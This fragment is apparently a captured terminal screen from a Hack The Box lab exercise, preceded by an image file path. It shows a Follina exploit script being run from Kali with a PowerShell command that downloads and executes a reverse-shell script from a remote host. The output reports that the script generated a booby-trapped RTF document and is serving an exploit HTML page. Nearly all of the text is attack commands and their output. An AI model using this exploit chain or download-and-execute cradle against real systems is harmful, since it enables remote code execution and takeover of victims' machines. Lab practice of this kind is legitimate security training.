 root@kali: /htb/outdated/follina.py
(root㉿kali)-[/htb/outdated/follina.py]
# python3 follina.py -m command -t rtf -c "IEX(New-Object Net.WebClient).downloadSt
ring('http://10.10.14.109/rev.ps1')"
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html